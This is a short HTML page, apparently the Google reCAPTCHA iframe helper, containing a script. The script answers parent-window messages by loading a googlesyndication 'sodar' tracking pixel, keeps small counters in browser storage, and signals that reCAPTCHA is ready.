<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IdG31U0GDkhOFuAhxT1uAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020318497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>